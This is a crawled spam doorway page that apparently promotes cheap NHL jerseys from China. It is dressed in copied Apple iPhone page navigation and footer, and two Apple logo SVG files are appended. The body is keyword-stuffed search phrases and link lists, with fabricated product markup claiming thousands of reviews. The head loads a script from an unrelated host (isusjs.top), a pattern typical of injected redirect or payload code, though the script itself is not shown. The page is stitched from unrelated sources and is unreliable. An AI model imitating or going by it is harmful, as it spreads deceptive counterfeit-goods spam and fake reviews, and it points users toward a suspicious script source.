

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=nhl-jerseys-from-china-cheap-2017
body_size: 12890
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>nhl jerseys from china cheap 2017, patrick kane 3rd jersey 2016</title>
    <meta name="keywords" content="nhl jerseys from china cheap 2017, hockey jersey designer online 2016" />
	<meta name="description" content="nhl jerseys from china cheap 2017, designer hockey jerseys 2017"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">nhl jerseys from china cheap 2017, patrick kane 3rd jersey 2016</h2>
<div class="container">
<p colspan="content">
<p>old vancouver canucks jersey 2017 chicago blackhawks black jersey for sale 2016 new york rangers hockey jerseys 2018 rangers jerseys 2017 <strong>ny rangers jersey womens</strong> replica nhl jerseys cheap <strong>new jersey devils alternate jersey 2018</strong> crosby jersey 2018 <strong>discount hockey jerseys 2016</strong> discount pens jerseys 2018 hartford whalers jersey 2017 red wings dog jersey tee shirt de hockey 2016 new york rangers replica jersey 2016 vintage hockey jerseys 2017 funny hockey jerseys for sale blank pro hockey jerseys when did the whalers leave hartford 2017 blues practice scales 2016 nhl penguins jersey 2016 jonathan quick jersey white 2017 canadiens vintage jersey 2016, custom team hockey jerseys toronto 2017 vancouver canucks 40th anniversary jersey 2018 hartford whalers uniform 2017 authentic patrick roy jersey rangers hockey jerseys cheap 2014 red wings winter classic jersey nhl tops 2018 <strong>duncan keith womens red jersey 2018</strong> fanatics nhl custom hockey practice jerseys 2017 mens hossa jersey 2018 messier rangers jersey 2018 edmonton oilers game last night 2018 edmonton oilers gretzky 2016 college ice hockey jerseys 2016 alternate hockey jerseys 2017 authentic detroit red wings winter classic jersey 2016 phoenix coyotes old jerseys 2016 ryan mcdonagh alternate jersey 2018, who will the blues play next 2017 team russia hockey apparel 2016 tyler seguin jersey youth 2016 authentic phillies jerseys 2017.</p>
<p>la kings merchandise 2016 red wings away jersey 2017 oilers black jersey 2016 all star jerseys nba 2018 nhl clothing cheap 2016 canucks jersey store 2018 joe thornton jersey sale 2018 penguins hockey jersey 2016 phoenix coyotes vintage jersey black joe thornton jersey 2018 hocky jerseys 2017 cheap nhl practice jerseys 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">nhl jerseys from china cheap 2017</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.5</span>(from <span itemprop="count">17415</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">17.65USD</span>
<span itemprop="highPrice">38.35USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=nhl-jersey-customizer-2017" rel="prev">nhl jersey customizer 2017</a> / Next:<a href="http://wolveswrestling.com/?nhl=islanders-jersey-black" rel="next">islanders jersey black</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=hockey-goalie-jersey-2017" title="hockey goalie jersey 2017">hockey goalie jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=devils-team-store-2017" title="devils team store 2017">devils team store 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=reebok-blackhawks-jersey-2017" title="reebok blackhawks jersey 2017">reebok blackhawks jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=custom-nhl-hockey-jerseys-china" title="custom nhl hockey jerseys china">custom nhl hockey jerseys china</a></li>
<li><a href="http://wolveswrestling.com/?nhl=order-hockey-jerseys-2018" title="order hockey jerseys 2018">order hockey jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=rangers-practice-jersey-2018" title="rangers practice jersey 2018">rangers practice jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=authentic-pistons-jerseys-2018" title="authentic pistons jerseys 2018">authentic pistons jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=funny-hockey-jerseys-for-sale-2017" title="funny hockey jerseys for sale 2017">funny hockey jerseys for sale 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=tj-oshie-washington-capitals-jersey-2016" title="tj oshie washington capitals jersey 2016">tj oshie washington capitals jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=patrick-kane-youth-t-shirt" title="patrick kane youth t shirt">patrick kane youth t shirt</a></li>
<li><a href="http://wolveswrestling.com/?nhl=los-angeles-kings-jersey-for-sale-2017" title="los angeles kings jersey for sale 2017">los angeles kings jersey for sale 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=boston-bruins-jersey-hoodie-2017" title="boston bruins jersey hoodie 2017">boston bruins jersey hoodie 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=custome-hockey-jerseys-2016" title="custome hockey jerseys 2016">custome hockey jerseys 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=mitchell-and-ness-2018" title="mitchell and ness 2018">mitchell and ness 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=custom-hockey-jersey-patches" title="custom hockey jersey patches">custom hockey jersey patches</a></li>
<li><a href="http://wolveswrestling.com/?nhl=mats-zuccarello-alternate-jersey-2018" title="mats zuccarello alternate jersey 2018">mats zuccarello alternate jersey 2018</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.svg
body_size: 1249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="48px" height="44px" viewBox="0 0 48 44" enable-background="new 0 0 48 44" xml:space="preserve">
<path id="iPhone" fill="#FFFFFF" d="M3.202,16.64c-0.146-0.156-0.338-0.234-0.578-0.234c-0.229,0-0.42,0.078-0.57,0.234
	c-0.151,0.157-0.227,0.349-0.227,0.578c0,0.271,0.089,0.479,0.266,0.625c0.146,0.124,0.317,0.187,0.516,0.187
	c0.198,0,0.375-0.057,0.531-0.171c0.188-0.157,0.282-0.37,0.282-0.641C3.421,16.989,3.348,16.796,3.202,16.64z M3.218,19.468H2.03
	v7.546h1.188V19.468z M11.12,17.281c-0.636-0.583-1.589-0.875-2.859-0.875c-0.896,0-1.719,0.068-2.469,0.203v10.406h1.188v-4.312
	c0.25,0.074,0.619,0.11,1.109,0.11c1.375,0,2.422-0.391,3.141-1.172c0.521-0.563,0.781-1.297,0.781-2.203
	C12.011,18.542,11.714,17.822,11.12,17.281L11.12,17.281z M10.104,21.25c-0.479,0.406-1.141,0.608-1.984,0.608
	c-0.479,0-0.859-0.041-1.141-0.125v-4.266c0.344-0.073,0.776-0.109,1.297-0.109c0.782,0,1.401,0.183,1.86,0.547
	c0.458,0.365,0.688,0.901,0.688,1.609C10.824,20.265,10.584,20.844,10.104,21.25z M20.026,22.469c0-1.157-0.312-2.01-0.938-2.563
	c-0.458-0.395-1.005-0.593-1.641-0.593c-0.479,0-0.935,0.122-1.367,0.366c-0.432,0.246-0.768,0.576-1.008,0.993h-0.031v-4.734
	h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.494,0.094-0.671c0.146-0.417,0.393-0.763,0.738-1.04
	c0.345-0.275,0.737-0.414,1.177-0.414c1.192,0,1.789,0.771,1.789,2.312v4.407h1.188V22.469z M28.208,20.438
	c-0.646-0.75-1.51-1.125-2.594-1.125c-1.115,0-2.006,0.391-2.672,1.171c-0.635,0.74-0.953,1.677-0.953,2.813
	c0,1.104,0.308,2.015,0.922,2.734c0.646,0.771,1.505,1.156,2.578,1.156c1.125,0,2.021-0.396,2.688-1.188
	c0.635-0.739,0.953-1.682,0.953-2.828C29.13,22.067,28.822,21.155,28.208,20.438L28.208,20.438z M27.315,25.268
	c-0.449,0.665-1.045,0.998-1.787,0.998c-0.742,0-1.333-0.327-1.771-0.982c-0.387-0.571-0.58-1.242-0.58-2.011
	c0-0.81,0.188-1.496,0.564-2.057c0.428-0.654,1.034-0.982,1.818-0.982c0.752,0,1.343,0.322,1.771,0.967
	c0.376,0.561,0.565,1.236,0.565,2.026C27.896,24.005,27.702,24.686,27.315,25.268L27.315,25.268z M37.299,22.469
	c0-1.157-0.317-2.01-0.953-2.563c-0.458-0.395-1.005-0.593-1.641-0.593c-0.573,0-1.089,0.14-1.547,0.421
	c-0.417,0.261-0.725,0.588-0.922,0.984h-0.046l-0.062-1.25h-1.063c0.042,0.708,0.063,1.364,0.063,1.969v5.578h1.187v-4.594
	c0-0.229,0.032-0.442,0.095-0.641c0.136-0.427,0.376-0.781,0.721-1.062c0.345-0.28,0.743-0.421,1.193-0.421
	c1.192,0,1.789,0.771,1.789,2.312v4.407h1.187V22.469z M45.106,20.546c-0.531-0.833-1.333-1.249-2.406-1.249
	c-1.031,0-1.863,0.379-2.493,1.141c-0.63,0.759-0.945,1.734-0.945,2.921c0,1.146,0.323,2.066,0.969,2.758
	c0.646,0.692,1.521,1.039,2.625,1.039c0.958,0,1.766-0.156,2.422-0.468l-0.219-0.859c-0.594,0.271-1.271,0.406-2.031,0.406
	c-0.761,0-1.365-0.22-1.813-0.66c-0.521-0.492-0.786-1.22-0.797-2.184h5.235c0.031-0.157,0.046-0.36,0.046-0.609
	C45.7,21.916,45.501,21.172,45.106,20.546L45.106,20.546z M40.418,22.515c0.062-0.614,0.256-1.129,0.58-1.547
	c0.397-0.53,0.92-0.796,1.569-0.796c0.701,0,1.224,0.271,1.569,0.812c0.261,0.417,0.387,0.927,0.376,1.531H40.418z"/>
</svg>
